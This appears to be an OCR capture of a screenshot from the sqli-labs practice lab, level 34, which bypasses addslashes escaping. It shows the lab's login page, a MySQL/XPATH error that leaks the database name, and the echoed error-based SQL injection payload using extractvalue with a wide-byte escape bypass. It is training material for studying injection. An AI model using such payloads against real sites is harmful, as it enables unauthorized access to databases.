 Less-34- Bypass Add SLASHES
127.0.0.1:59461/a6da4877-2688-4a4e-89bf-b8619d573b05
Welcome Dhakkan
Username :
Password :
Submit
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
D:\Software\phpstudy\phpstudy_pro\WWW\sqli\Less-34\index.php on line 70
XPATH syntax error: '~security~'
Hint: The Username you input is escaped as : admin�\' and (extractvalue(1,concat(0x7e,(select
database()),0x7e)))-- -
Hint: The Password you input is escaped as : admin
P T 英